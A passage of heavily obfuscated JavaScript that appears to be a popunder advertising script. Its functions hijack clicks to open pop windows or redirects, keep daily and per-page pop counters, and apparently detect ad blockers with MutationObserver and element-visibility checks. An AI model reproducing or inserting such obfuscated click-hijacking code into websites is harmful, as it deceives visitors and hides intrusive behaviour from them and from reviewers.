_0xa0f0x5,_0xa0f0xd[_0xa0f0x8(1142)](_0xa0f0xa)};return _0xa0f0xc}function _0xa0f0xb(){var _0xa0f0x5=_0xa0f0x1b;_0xa0f0x29[_0xa0f0x5(844)](_0xa0f0x29[_0xa0f0x5(1114)],document[_0xa0f0x5(583)])&& document[_0xa0f0x5(583)][_0xa0f0x5(696)][_0x453b[1290]](document[_0xa0f0x5(583)])}function _0xa0f0x3(){var _0xa0f0x5=_0xa0f0x1b;!0!== _0xa0f0xc && _0xa0f0xd && (_0xa0f0xd[_0xa0f0x5(966)]((function(_0xa0f0x8){var _0xa0f0xa=_0xa0f0x5,_0xa0f0xb=_0xa0f0x8[_0xa0f0xa(997)];!_0xa0f0xc&& document[_0xa0f0xa(583)][_0xa0f0xa(973)](_0xa0f0xb) && _0xa0f0x6[_0xa0f0xa(498)](_0xa0f0xb[_0xa0f0xa(945)],0) && (_0xa0f0xc=  !0,_0xa0f0x6[_0xa0f0xa(375)](_0xa0f0x7,_0xa0f0x8[_0x453b[1289]])),_0xa0f0x28[_0xa0f0xa(318)][_0xa0f0xa(1189)](_0xa0f0xb)})),_0xa0f0xd= void(0),_0xa0f0x6[_0xa0f0x5(1208)](_0xa0f0xb))}var _0xa0f0xc,_0xa0f0xd=[],_0xa0f0x11=_0xa0f0x2e[_0xa0f0x5(786)](!0);if(_0xa0f0x11[_0xa0f0x5(674)](_0xa0f0x29[_0xa0f0x5(477)](_0xa0f0x31,_0xa0f0x29.DXAMZ),_0xa0f0x29[_0xa0f0x5(756)](_0xa0f0x31,_0xa0f0x5(850))),_0xa0f0x29[_0x453b[1291]](_0xa0f0x8,_0xa0f0x11,2)){return 2};var _0xa0f0x12=_0xa0f0x2e[_0xa0f0x5(786)](!0);if(_0xa0f0x12[_0xa0f0x5(1207)]= _0xa0f0x29[_0x453b[1292]](_0xa0f0x31,_0xa0f0x29[_0xa0f0x5(513)]),_0xa0f0x29.XMfFJ(_0xa0f0x8,_0xa0f0x12,1)){return 1};var _0xa0f0x27=_0xa0f0x2e[_0x453b[1293]](!0);if(_0xa0f0x27[_0x453b[1289]]= _0xa0f0x29[_0xa0f0x5(767)](_0xa0f0x31,_0xa0f0x29[_0xa0f0x5(1271)]),_0xa0f0x29[_0xa0f0x5(1136)](_0xa0f0x8,_0xa0f0x27,3)){return 3};_0xa0f0x29[_0xa0f0x5(365)](_0xa0f0x29.NFJTG,window)?window[_0x453b[1294]](_0xa0f0x3):_0xa0f0x29[_0xa0f0x5(1270)](setTimeout,_0xa0f0x3,4),_0xa0f0x2e= void(0)},9:function _0xa0f0x5(){var _0xa0f0x6=_0xa0f0x32,_0xa0f0x8={sTDpw:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)}};if(!_0xa0f0x29[_0xa0f0x6(335)]( typeof MutationObserver,_0xa0f0x29[_0xa0f0x6(941)])){var _0xa0f0xa=_0xa0f0x2e[_0x453b[1293]](!0);_0xa0f0xa[_0x453b[1289]]= _0xa0f0x29[_0xa0f0x6(622)](_0xa0f0x31,_0xa0f0x29[_0xa0f0x6(1023)]);var _0xa0f0xb={config:{childList:!0},container:document[_0x453b[242]],checkMutation:function(_0xa0f0x5){for(var _0xa0f0x7=_0xa0f0x6,_0xa0f0x8=0;_0xa0f0x29.GoXvN(_0xa0f0x8,_0xa0f0x5[_0xa0f0x7(870)][_0xa0f0x7(652)]);_0xa0f0x8++){if(_0xa0f0x29[_0xa0f0x7(335)](_0xa0f0x5[_0x453b[1295]][_0xa0f0x8][_0xa0f0x7(1069)],_0xa0f0x7(588))&& -1!== _0xa0f0x5[_0x453b[1295]][_0xa0f0x8][_0xa0f0x7(455)][_0xa0f0x7(833)](_0xa0f0x31(_0x453b[1296]))){return !0}}}},_0xa0f0x3= new MutationObserver((function(_0xa0f0x5,_0xa0f0x3){var _0xa0f0xc=_0xa0f0x6;_0xa0f0x5[_0x453b[1298]]((function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x1b;if(_0xa0f0xb[_0xa0f0x6(391)](_0xa0f0x5)){return _0xa0f0x3[_0x453b[1297]](),_0xa0f0x28[_0x453b[236]][_0xa0f0x6(1189)](_0xa0f0xa),!0}}))&& _0xa0f0x8[_0xa0f0xc(853)](_0xa0f0x7,9)}));!_0xa0f0x5[_0x453b[1273]]&& (_0xa0f0x3[_0xa0f0x6(606)](_0xa0f0xb[_0xa0f0x6(542)],_0xa0f0xb[_0x453b[237]]),_0xa0f0x5[_0xa0f0x6(901)]=  !0);var _0xa0f0xc={};_0xa0f0xc[_0xa0f0x6(997)]= _0xa0f0xa,_0xa0f0xc[_0xa0f0x6(449)]=  !0,_0xa0f0x28[_0xa0f0x6(318)][_0xa0f0x6(686)](_0xa0f0xc)}}},_0xa0f0x2a,_0xa0f0x2e=document[_0xa0f0x32(709)](_0xa0f0x26.ZVRMv);for(_0xa0f0x33 in _0xa0f0x2e[_0xa0f0x32(1205)]= _0xa0f0x26[_0xa0f0x32(428)](_0xa0f0x31,_0xa0f0x26[_0xa0f0x32(427)]),_0xa0f0x2e[_0xa0f0x32(823)][_0x453b[1299]]= _0xa0f0x26[_0xa0f0x32(422)],_0xa0f0x2e[_0xa0f0x32(823)][_0x453b[1300]]= _0xa0f0x26[_0xa0f0x32(781)],_0xa0f0x2e[_0x453b[1302]][_0x453b[1301]]= _0xa0f0x32(854),_0xa0f0x2d){if(_0xa0f0x2d[_0x453b[1303]](_0xa0f0x33)){if(_0xa0f0x7[_0xa0f0x32(901)]){return};try{if(_0xa0f0x2a= _0xa0f0x2d[_0xa0f0x33][_0xa0f0x32(366)](this),_0xa0f0x26[_0xa0f0x32(684)]( typeof _0xa0f0x2a,_0xa0f0x26[_0xa0f0x32(554)])){return _0xa0f0x7(_0xa0f0x2a)}}catch(_0xa0f0x5){}}}}try{for(var _0xa0f0x3=_0xa0f0x26[_0x453b[1304]][_0xa0f0x30(1250)](_0x453b[213]),_0xa0f0x27=0;;){switch(_0xa0f0x3[_0xa0f0x27++]){case _0x453b[220]:_0xa0f0x26[_0x453b[1305]](_0xa0f0x11);continue;case _0x453b[221]:var _0xa0f0x28=this;continue;case _0x453b[222]:!/complete|interactive|loaded/[_0xa0f0x30(936)](document[_0x453b[1306]])&& window[_0xa0f0x30(760)](_0xa0f0x26[_0xa0f0x30(784)],_0xa0f0x11,!1);continue;case _0x453b[223]:var _0xa0f0x3a=_0xa0f0x26[_0xa0f0x30(698)](setInterval,(function(){var _0xa0f0x5=_0xa0f0x30;if(_0xa0f0x7[_0x453b[1273]]){return _0xa0f0x26.VzUJE(clearInterval,_0xa0f0x3a)};/complete|interactive|loaded/[_0xa0f0x5(936)](document[_0xa0f0x5(848)])&& _0xa0f0x11()}),2e3);continue;case _0x453b[225]:if(_0xa0f0x7[_0xa0f0x30(901)]){return};continue;case _0x453b[227]:if(!this[_0xa0f0x30(575)][_0xa0f0x30(1167)]){return};continue};break}}catch(_0xa0f0x5){var _0xa0f0x2b={};_0xa0f0x2b[_0xa0f0x30(400)]= _0xa0f0x26[_0xa0f0x30(598)],_0xa0f0x22[_0x453b[1307]](_0xa0f0x5,_0xa0f0x2b)}},allowPop:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={};_0xa0f0x7[_0x453b[1308]]= _0xa0f0x6(1038);for(var _0xa0f0x8=_0xa0f0x7[_0xa0f0x6(715)][_0x453b[214]](_0x453b[213]),_0xa0f0xa=0;;){switch(_0xa0f0x8[_0xa0f0xa++]){case _0x453b[220]:if(!this[_0xa0f0x6(1009)](_0xa0f0x5)){return !1};continue;case _0x453b[221]:this[_0xa0f0x6(516)]= _0xa0f0x5;continue;case _0x453b[222]:if(this[_0xa0f0x6(1213)]()){return !1};continue;case _0x453b[223]:return !0;case _0x453b[225]:if(this[_0xa0f0x6(839)]()){return !1};continue;case _0x453b[227]:this[_0xa0f0x6(516)]= null;continue};break}},isUrlStopping:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(379)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(975)]= _0xa0f0x5(1024);var _0xa0f0x7=_0xa0f0x6,_0xa0f0x8=document[_0xa0f0x5(922)][_0x453b[224]],_0xa0f0xa=this[_0x453b[226]][_0xa0f0x5(1117)][_0xa0f0x5(1235)];for(var _0xa0f0xb in _0xa0f0x7.XLLEd( typeof _0xa0f0xa,_0xa0f0x7[_0x453b[1309]])&& (_0xa0f0xa= _0xa0f0xa[_0xa0f0x5(1250)]()),_0xa0f0xa){if(~_0xa0f0x8[_0xa0f0x5(833)](_0xa0f0xa[_0xa0f0xb])){return !0}};return !1},isElementPopping:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={};_0xa0f0x7[_0xa0f0x6(626)]= _0xa0f0x6(1043);for(var _0xa0f0x8=_0xa0f0x7[_0xa0f0x6(626)][_0xa0f0x6(1250)](_0x453b[213]),_0xa0f0xa=0;;){switch(_0xa0f0x8[_0xa0f0xa++]){case _0x453b[220]:if(null=== _0xa0f0x5){return !0};continue;case _0x453b[221]:if(!this[_0xa0f0x6(318)][_0xa0f0x6(1180)](_0xa0f0x5)){return !1};continue;case _0x453b[222]:if(this[_0x453b[226]][_0xa0f0x6(347)]){do{if(this[_0xa0f0x6(1044)](_0xa0f0x5)){return !0};_0xa0f0x5= _0xa0f0x5[_0xa0f0x6(329)]}while(this[_0xa0f0x6(318)][_0xa0f0x6(1180)](_0xa0f0x5));;return !1};continue;case _0x453b[223]:switch(this[_0xa0f0x6(389)](_0xa0f0x5)){case !1:return !1;case !0:return !0};continue;case _0x453b[225]:return !0};break}},isActiveElement:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={RVLlj:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},yZfxP:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},zmQpu:_0xa0f0x6(928),bRwys:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},hHllV:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},PncqI:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5> _0xa0f0x6}},_0xa0f0x8=this[_0x453b[226]][_0x453b[1310]][_0xa0f0x6(1248)],_0xa0f0xa=this[_0xa0f0x6(575)][_0xa0f0x6(1117)][_0x453b[1188]];return !(!_0xa0f0x8|| (_0xa0f0x7[_0xa0f0x6(1139)](_0xa0f0x7[_0xa0f0x6(1262)](_0xa0f0x16,_0xa0f0x8),_0xa0f0x7[_0xa0f0x6(907)])&& (_0xa0f0x8= _0xa0f0x8[_0xa0f0x6(1230)](_0x453b[1311])),!_0xa0f0x5[_0x453b[1312]](_0xa0f0x8)))|| !(_0xa0f0x7[_0xa0f0x6(1198)](_0xa0f0x7[_0xa0f0x6(1157)](_0xa0f0x16,_0xa0f0xa),_0xa0f0x7[_0xa0f0x6(907)])&& _0xa0f0x7.PncqI(_0xa0f0xa[_0xa0f0x6(652)],0)&&  !_0xa0f0x5[_0x453b[1312]](_0xa0f0xa[_0x453b[1272]](_0x453b[1311])))&& void(0)},isClickableElement:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={};_0xa0f0x7[_0xa0f0x6(654)]= _0x453b[1313],_0xa0f0x7[_0xa0f0x6(1253)]= _0xa0f0x6(561),_0xa0f0x7[_0xa0f0x6(765)]= _0xa0f0x6(761),_0xa0f0x7[_0xa0f0x6(640)]= _0x453b[1314],_0xa0f0x7[_0xa0f0x6(1267)]= _0x453b[1315],_0xa0f0x7[_0xa0f0x6(735)]= _0xa0f0x6(412),_0xa0f0x7[_0xa0f0x6(638)]= _0xa0f0x6(800),_0xa0f0x7[_0xa0f0x6(597)]= _0xa0f0x6(1238),_0xa0f0x7[_0xa0f0x6(1055)]= _0xa0f0x6(1099),_0xa0f0x7[_0x453b[1316]]= _0xa0f0x6(405),_0xa0f0x7[_0xa0f0x6(1185)]= _0xa0f0x6(928),_0xa0f0x7[_0xa0f0x6(943)]= _0xa0f0x6(1080),_0xa0f0x7[_0xa0f0x6(1219)]= _0xa0f0x6(603),_0xa0f0x7[_0xa0f0x6(1145)]= _0xa0f0x6(677),_0xa0f0x7[_0xa0f0x6(1082)]= _0xa0f0x6(532),_0xa0f0x7[_0xa0f0x6(787)]= _0xa0f0x6(1125),_0xa0f0x7[_0xa0f0x6(562)]= _0x453b[1317],_0xa0f0x7[_0xa0f0x6(525)]= _0xa0f0x6(1243),_0xa0f0x7[_0xa0f0x6(551)]= _0xa0f0x6(507),_0xa0f0x7[_0xa0f0x6(426)]= _0xa0f0x6(326),_0xa0f0x7[_0xa0f0x6(491)]= _0xa0f0x6(1222),_0xa0f0x7[_0xa0f0x6(602)]= _0xa0f0x6(644),_0xa0f0x7[_0xa0f0x6(1101)]= _0xa0f0x6(534),_0xa0f0x7[_0x453b[1318]]= _0xa0f0x6(930),_0xa0f0x7[_0x453b[1319]]= _0xa0f0x6(629),_0xa0f0x7[_0xa0f0x6(682)]= _0xa0f0x6(1048),_0xa0f0x7[_0xa0f0x6(1062)]= _0xa0f0x6(964),_0xa0f0x7[_0xa0f0x6(986)]= _0xa0f0x6(750),_0xa0f0x7[_0x453b[1320]]= _0xa0f0x6(1156),_0xa0f0x7[_0xa0f0x6(1236)]= _0xa0f0x6(485),_0xa0f0x7[_0xa0f0x6(344)]= _0xa0f0x6(1196),_0xa0f0x7[_0xa0f0x6(956)]= _0x453b[1321],_0xa0f0x7[_0xa0f0x6(949)]= _0x453b[1322],_0xa0f0x7[_0xa0f0x6(779)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},_0xa0f0x7[_0x453b[1323]]= _0xa0f0x6(837),_0xa0f0x7[_0xa0f0x6(775)]= _0xa0f0x6(1161);for(var _0xa0f0x8=_0xa0f0x7,_0xa0f0xa=_0xa0f0x6(1261)[_0xa0f0x6(1250)](_0x453b[213]),_0xa0f0xb=0;;){switch(_0xa0f0xa[_0xa0f0xb++]){case _0x453b[220]:if(_0xa0f0x5[_0x453b[1324]](_0xa0f0xc[_0x453b[1272]](_0x453b[1311]))){return !0};continue;case _0x453b[221]:var _0xa0f0x3,_0xa0f0xc=[_0x453b[1325],_0xa0f0x8[_0xa0f0x6(654)],_0xa0f0x8[_0xa0f0x6(1253)],_0xa0f0x8[_0xa0f0x6(765)],_0xa0f0x6(659),_0xa0f0x6(415),_0xa0f0x8[_0xa0f0x6(640)],_0xa0f0x8[_0xa0f0x6(1267)],_0x453b[1326],_0xa0f0x8[_0xa0f0x6(735)],_0xa0f0x8[_0xa0f0x6(638)],_0xa0f0x8[_0xa0f0x6(597)],_0xa0f0x8[_0x453b[1327]],_0xa0f0x6(320),_0xa0f0x8[_0xa0f0x6(383)],_0x453b[1328],_0xa0f0x8[_0xa0f0x6(1185)],_0xa0f0x8[_0x453b[1329]],_0xa0f0x8[_0xa0f0x6(1219)],_0xa0f0x8[_0x453b[1330]],_0xa0f0x8[_0x453b[1331]]],_0xa0f0xd=[_0xa0f0x6(631),_0xa0f0x6(990),_0x453b[1332],_0xa0f0x8[_0xa0f0x6(787)],_0xa0f0x8[_0xa0f0x6(562)],_0xa0f0x8[_0xa0f0x6(525)],_0xa0f0x8[_0x453b[1333]],_0xa0f0x6(897),_0xa0f0x8[_0xa0f0x6(426)],_0xa0f0x6(442),_0xa0f0x8[_0xa0f0x6(491)],_0xa0f0x8[_0xa0f0x6(602)],_0xa0f0x8[_0xa0f0x6(1101)],_0xa0f0x8[_0xa0f0x6(749)],_0xa0f0x8[_0xa0f0x6(858)],_0xa0f0x8[_0xa0f0x6(682)],_0x453b[1334],_0xa0f0x8[_0xa0f0x6(1062)],_0xa0f0x8[_0xa0f0x6(986)],_0xa0f0x8[_0xa0f0x6(1263)],_0xa0f0x8[_0xa0f0x6(1236)],_0xa0f0x8[_0xa0f0x6(344)],_0xa0f0x8[_0xa0f0x6(956)],_0xa0f0x8[_0x453b[1335]]];continue;case _0x453b[222]:for(_0xa0f0x3 in _0xa0f0xd){if(_0xa0f0x8[_0xa0f0x6(779)]( typeof _0xa0f0x5[_0xa0f0xd[_0xa0f0x3]],_0xa0f0x8[_0xa0f0x6(450)])){return !0}};continue;case _0x453b[223]:if(_0xa0f0x8[_0xa0f0x6(779)](window[_0xa0f0x6(580)](_0xa0f0x5)[_0x453b[1336]],_0xa0f0x8[_0xa0f0x6(775)])){return !0};continue;case _0x453b[225]:return !1};break}},isSchemeReached:function(){var _0xa0f0x5=_0xa0f0x15;if(this[_0xa0f0x5(581)]()|| this[_0xa0f0x5(367)]()|| this[_0xa0f0x5(496)]()|| this[_0xa0f0x5(564)]()){return !0}},isMaxReached:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={NfdAt:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5>= _0xa0f0x6}};return !!this[_0xa0f0x5(575)][_0xa0f0x5(768)][_0xa0f0x5(1257)]&& _0xa0f0x6[_0xa0f0x5(1014)](this[_0xa0f0x5(885)](this[_0xa0f0x5(575)][_0xa0f0x5(355)][_0x453b[4]]),this[_0xa0f0x5(575)][_0xa0f0x5(768)][_0x453b[1194]])},isPagelimReached:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(406)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5>= _0xa0f0x6};var _0xa0f0x7=_0xa0f0x6;if(!this[_0x453b[226]][_0xa0f0x5(768)][_0xa0f0x5(424)]){return !1};var _0xa0f0x8=this[_0xa0f0x5(574)](),_0xa0f0xa=this[_0xa0f0x5(727)](this[_0x453b[226]][_0xa0f0x5(355)][_0xa0f0x8[_0x453b[1337]]],_0xa0f0x8[_0xa0f0x5(904)]);return _0xa0f0x7[_0x453b[1338]](_0xa0f0xa,this[_0x453b[226]][_0x453b[1245]][_0xa0f0x5(424)])},getCounterDataByContext:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(896)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(1075)]= _0xa0f0x5(651),_0xa0f0x6[_0x453b[1339]]= _0xa0f0x5(441),_0xa0f0x6[_0xa0f0x5(872)]= _0xa0f0x5(1218);var _0xa0f0x7=_0xa0f0x6,_0xa0f0x8={};return _0xa0f0x7[_0xa0f0x5(896)](this[_0xa0f0x5(575)][_0xa0f0x5(768)][_0x453b[1340]],_0xa0f0x7[_0xa0f0x5(1075)])&& document[_0xa0f0x5(437)]?(_0xa0f0x8[_0xa0f0x5(345)]= _0xa0f0x7[_0xa0f0x5(1210)],_0xa0f0x8[_0xa0f0x5(904)]= _0xa0f0x7[_0xa0f0x5(1075)]):_0xa0f0x8[_0xa0f0x5(345)]= _0xa0f0x8[_0xa0f0x5(904)]= _0xa0f0x7[_0x453b[1341]],_0xa0f0x8},isQtyReached:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(981)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5> _0xa0f0x6};var _0xa0f0x7=_0xa0f0x6,_0xa0f0x8=this[_0x453b[1342]]();return _0xa0f0x7[_0xa0f0x5(981)](_0xa0f0x8,0)&& _0xa0f0x8>= this[_0xa0f0x5(575)][_0xa0f0x5(768)][_0xa0f0x5(942)]},isBlockedByDistance:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(790)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5< _0xa0f0x6},_0xa0f0x6[_0x453b[1343]]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5- _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(508)]= _0x453b[1344];var _0xa0f0x7=_0xa0f0x6,_0xa0f0x8=this[_0xa0f0x5(649)](),_0xa0f0xa=this[_0x453b[1345]](this[_0xa0f0x5(868)]()),_0xa0f0xb=this[_0xa0f0x5(575)][_0x453b[1245]][_0xa0f0x5(616)],_0xa0f0x3=_0xa0f0xa[_0xa0f0x5(663)]|| this[_0xa0f0x5(1269)][_0xa0f0x5(470)],_0xa0f0xc=_0xa0f0xa[_0x453b[1346]]> 0?this[_0xa0f0x5(575)][_0xa0f0x5(768)][_0xa0f0x5(462)]:0;switch(_0xa0f0xb&& (_0xa0f0xc= _0xa0f0xb[_0xa0f0x5(1250)](_0x453b[1311])[_0xa0f0xa[_0xa0f0x5(563)]]|| _0xa0f0xb[_0x453b[214]](_0x453b[1311])[_0xa0f0x5(1084)]()),this[_0xa0f0x5(575)][_0xa0f0x5(768)][_0xa0f0x5(592)]){case _0xa0f0x5(1122):if(_0xa0f0x7.MqsDN(_0xa0f0x7.MWBVI(this[_0xa0f0x5(318)][_0x453b[1347]](),_0xa0f0x3),_0xa0f0xc)){return !0};break;case _0xa0f0x7[_0xa0f0x5(508)]:if(_0xa0f0xc&& _0xa0f0x8<= _0xa0f0xc){return !0}};return !1},afterOpen:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(669)]= _0x453b[1348];for(var _0xa0f0x7=_0xa0f0x6[_0x453b[1349]][_0xa0f0x5(1250)](_0x453b[213]),_0xa0f0x8=0;;){switch(_0xa0f0x7[_0xa0f0x8++]){case _0x453b[220]:this[_0xa0f0x5(351)]();continue;case _0x453b[221]:this[_0xa0f0x5(769)]();continue;case _0x453b[222]:this[_0xa0f0x5(1100)]();continue;case _0x453b[223]:this[_0xa0f0x5(1150)]=  !0;continue;case _0x453b[225]:this[_0xa0f0x5(331)]();continue;case _0x453b[227]:this[_0xa0f0x5(721)]();continue;case _0x453b[256]:this[_0xa0f0x5(875)]();continue;case _0x453b[258]:this[_0xa0f0x5(475)]();continue;case _0x453b[259]:this[_0xa0f0x5(635)]();continue};break}},downloadLink:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={Bnruf:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},iGpEb:_0xa0f0x6(928)},_0xa0f0x8=this[_0xa0f0x6(575)][_0xa0f0x6(1117)][_0x453b[1244]]|| _0x453b[1325];if(_0xa0f0x7[_0xa0f0x6(664)](_0xa0f0x16,_0xa0f0x8)=== _0xa0f0x7[_0xa0f0x6(1277)]&& _0xa0f0x8[_0xa0f0x6(652)]> 0&& (_0xa0f0x8= _0xa0f0x8[_0x453b[1272]](_0x453b[1311])),_0xa0f0x5[_0xa0f0x6(336)](_0xa0f0x8)&& _0xa0f0x5[_0x453b[224]]){try{window[_0xa0f0x6(922)][_0xa0f0x6(452)](_0xa0f0x5[_0xa0f0x6(1182)])}catch(_0xa0f0x5){}}},incPopCounters:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(902)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},_0xa0f0x6[_0x453b[1350]]= _0x453b[1351];var _0xa0f0x7=_0xa0f0x6;this[_0xa0f0x5(517)](this[_0xa0f0x5(575)][_0xa0f0x5(355)][_0x453b[4]],null,_0x453b[4]),this[_0xa0f0x5(517)](this[_0x453b[226]][_0xa0f0x5(355)][_0xa0f0x5(1218)],null,_0xa0f0x5(1218)),_0xa0f0x7[_0xa0f0x5(902)](this[_0xa0f0x5(575)][_0xa0f0x5(768)][_0xa0f0x5(904)],_0xa0f0x5(651))&& this[_0x453b[1352]](this[_0xa0f0x5(575)][_0xa0f0x5(355)][_0xa0f0x5(441)],null,_0xa0f0x7[_0xa0f0x5(1278)])},getPopCounterValue:function(){var _0xa0f0x5=_0xa0f0x15;return this[_0x453b[1353]](this[_0xa0f0x5(868)]())},getPopCounterName:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(825)]= _0xa0f0x5(457),_0xa0f0x6[_0xa0f0x5(693)]= _0xa0f0x5(651),_0xa0f0x6[_0xa0f0x5(977)]= _0xa0f0x5(352);var _0xa0f0x7=_0xa0f0x6;switch(this[_0x453b[226]][_0xa0f0x5(768)][_0xa0f0x5(904)]){case _0xa0f0x7[_0xa0f0x5(825)]:return this[_0xa0f0x5(575)][_0xa0f0x5(355)][_0xa0f0x5(457)];case _0xa0f0x5(1218):return this[_0xa0f0x5(575)][_0xa0f0x5(355)][_0xa0f0x5(1218)];case _0xa0f0x7[_0xa0f0x5(693)]:return this[_0xa0f0x5(575)][_0x453b[1354]][_0xa0f0x5(441)];default:return _0xa0f0x7[_0x453b[1355]]}},incSchemeSeq:function(){var _0xa0f0x5=_0xa0f0x15;return this[_0xa0f0x5(517)](this[_0xa0f0x5(575)][_0xa0f0x5(355)][_0xa0f0x5(704)],this[_0xa0f0x5(575)][_0xa0f0x5(768)][_0x453b[1356]],_0xa0f0x5(457))},getSchemeSeq:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(388)]= _0xa0f0x5(457);var _0xa0f0x7=_0xa0f0x6;return this[_0xa0f0x5(727)](this[_0xa0f0x5(575)][_0x453b[1354]][_0xa0f0x5(704)],_0xa0f0x7[_0xa0f0x5(388)])},incDailySeq:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(596)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5* _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(1245)]= _0xa0f0x5(457);var _0xa0f0x7=_0xa0f0x6;return this[_0xa0f0x5(517)](this[_0xa0f0x5(575)][_0x453b[1354]][_0x453b[1224]],_0xa0f0x7.ZQCUh(_0xa0f0x7.ZQCUh(60,60),24),_0xa0f0x7[_0x453b[1357]])},getDailySeq:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(1116)]= _0xa0f0x5(457);var _0xa0f0x7=_0xa0f0x6;return this[_0xa0f0x5(727)](this[_0xa0f0x5(575)][_0xa0f0x5(355)][_0xa0f0x5(697)],_0xa0f0x7[_0xa0f0x5(1116)])},bindIncSchemeClicks:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(1135)]= _0x453b[1358];var _0xa0f0x7=_0xa0f0x6,_0xa0f0x8={};_0xa0f0x8[_0xa0f0x5(957)]=  !0,_0xa0f0x8[_0xa0f0x5(590)]=  !0,window[_0xa0f0x5(760)](_0xa0f0x7[_0x453b[1359]],this[_0xa0f0x5(463)][_0xa0f0x5(308)](this),_0xa0f0x8)},incSchemeClicks:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={};_0xa0f0x7[_0xa0f0x6(811)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6};var _0xa0f0x8=_0xa0f0x7;if(setTimeout(this[_0xa0f0x6(481)][_0x453b[1360]](this),50),_0xa0f0x8[_0x453b[1361]](_0xa0f0x5[_0xa0f0x6(998)],0)){return this[_0xa0f0x6(517)](this[_0xa0f0x6(575)][_0x453b[1354]][_0xa0f0x6(636)])}},getSchemeClicks:function(){var _0xa0f0x5=_0xa0f0x15;return this[_0xa0f0x5(727)](this[_0xa0f0x5(575)][_0xa0f0x5(355)][_0xa0f0x5(636)])},resetSchemeClicks:function(){var _0xa0f0x5=_0xa0f0x15;this[_0xa0f0x5(1174)](this[_0xa0f0x5(575)][_0xa0f0x5(355)][_0xa0f0x5(636)])},resetCE:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(1033)]= _0xa0f0x5(996),_storage(_0xa0f0x6[_0xa0f0x5(1033)],{})},resetPopCounters:function(){var _0xa0f0x5=_0xa0f0x15;this[_0xa0f0x5(1209)]([this[_0xa0f0x5(575)][_0x453b[1354]][_0xa0f0x5(636)],this[_0x453b[226]][_0xa0f0x5(355)][_0xa0f0x5(697)],this[_0xa0f0x5(575)][_0xa0f0x5(355)][_0xa0f0x5(704)],this[_0xa0f0x5(575)][_0xa0f0x5(355)][_0x453b[4]],this[_0x453b[226]][_0x453b[1354]][_0xa0f0x5(1218)],this[_0xa0f0x5(575)][_0xa0f0x5(355)][_0xa0f0x5(441)]])},addPostfixToCounters:function(){var _0xa0f0x5=_0xa0f0x15;for(var _0xa0f0x6 in this[_0xa0f0x5(575)][_0xa0f0x5(355)]){this[_0xa0f0x5(575)][_0x453b[1354]][_0xa0f0x6]+= this[_0xa0f0x5(575)][_0xa0f0x5(539)][_0xa0f0x6]|| this[_0xa0f0x5(575)][_0x453b[1362]]}},sayNo:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={azdfP:_0xa0f0x6(996),DSZJp:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},pzgFz:_0x453b[1363],zFNNy:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)}};if(this[_0x453b[226]][_0xa0f0x6(1110)]&&  !this[_0xa0f0x6(342)](_0xa0f0x7[_0xa0f0x6(668)])[_0xa0f0x5]){var _0xa0f0x8=_0xa0f0x7[_0xa0f0x6(849)](this[_0x453b[226]][_0xa0f0x6(1110)],-1=== 